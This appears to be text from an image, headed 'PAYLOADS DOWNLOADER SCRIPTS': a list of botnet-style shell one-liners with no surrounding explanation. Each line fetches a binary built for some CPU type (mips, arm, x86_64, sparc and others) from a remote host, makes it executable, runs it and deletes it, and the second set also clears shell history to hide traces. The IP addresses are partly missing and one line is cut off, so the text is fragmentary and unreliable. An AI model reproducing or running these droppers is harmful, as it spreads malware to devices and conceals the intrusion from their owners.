 PAYLOADS DOWNLOADER SCRIPTS (1)
cd /root || cd /; wget http:/ .192. /r00tymips; chmod +x r00tymips; ./r00tymips; rm -rf r00tymips
cd /root || cd /; wget http:/ .192. /r00tymipsel; chmod +x r00tymipsel; ./r00tymipsel; rm -rf r00tymipsel
cd /root || cd /; wget http:/ .192. /r00tysh4; chmod +x r00tysh4; ./r00tysh4; rm -rf r00tysh4
cd /root || cd /; wget http:/ .192. /r00tyx64; chmod +x r00tyx64; ./r00tyx64; rm -rf r00tyx64
cd /root || cd /; wget http:/ .192. /r00typhones; chmod +x r00typhones; ./r00typhones; rm -rf r00typhones
cd /root || cd /; wget http:/ .192. /r00tyi686; chmod +x r00tyi686; ./r00tyi686; rm -rf r00tyi686
cd /root || cd /; wget http:/ .192. /r00typpc; chmod +x r00typpc; ./r00typpc; rm -rf r00typpc
cd /root || cd /; wget http:/ .192. /r00tyftp; chmod +x r00tyftp; ./r00tyftp; rm -rf r00tyftp
cd /root || cd /; wget http:/ .192. /r00typftp; chmod +x r00typftp; ./r00typftp; rm -rf r00typftp
cd /root || cd /; wget http:/ .192. /r00tysparc; chmod +x r00tysparc; ./r00tysparc; rm -rf r00tysparc
cd /root || cd /; wget http:/ .192. /' '; chmod +x ' '; ./' '; rm -rf ' '
cd /root || cd /; wget http:/ .192.1.13/r00tyhttpd; chmod +x r00tyhttpd; ./r00tyhttpd; rm -rf r00tyhttpd
cd /root || cd /; wget
#!/bin/bash
cd /tmp; wget http:/ 11. 74/ktn.mips -O mips; chmod 777 mips; ./mips; rm -rf mips; history -c
cd /tmp; wget http:/ 211. 74/ktn.x86_32 -O x86_32; chmod 777 x86_32; ./x86_32; rm -rf x86_32; history -c
cd /tmp; wget http:/ 211. 74/ktn.arm -O arm; chmod 777 arm; ./arm; rm -rf arm; history -c
cd /tmp; wget http:/ 211. 74/ktn.arm5 -O arm5; chmod 777 arm5; ./arm5; rm -rf arm5; history -c
cd /tmp; wget http:/ 211. 74/ktn.arm7 -O arm7; chmod 777 arm7; ./arm7; rm -rf arm7; history -c
cd /tmp; wget http:/ 211. 74/ktn.mpsl -O mpsl; chmod 777 mpsl; ./mpsl; rm -rf mpsl; history -c
cd /tmp; wget http:/ 211. 74/ktn.ppc -O ppc; chmod 777 ppc; ./ppc; rm -rf ppc; history -c
cd /tmp; wget http:/ 211. 74/ktn.x86_64 -O x86_64; chmod 777 x86_64; ./x86_64; rm -rf x86_64; history -c